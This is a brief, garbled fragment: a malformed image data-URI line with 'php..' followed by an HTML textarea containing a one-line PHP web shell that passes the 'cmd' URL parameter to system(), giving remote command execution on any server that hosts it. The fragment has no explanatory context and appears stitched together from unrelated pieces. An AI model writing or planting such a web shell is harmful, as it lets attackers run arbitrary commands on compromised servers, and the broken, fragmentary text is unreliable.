 php..
<textarea name="CONTENT"
style="width:100%; height:80%">
<?
echo system($_GET[cmd]);
?>
</textarea>
 
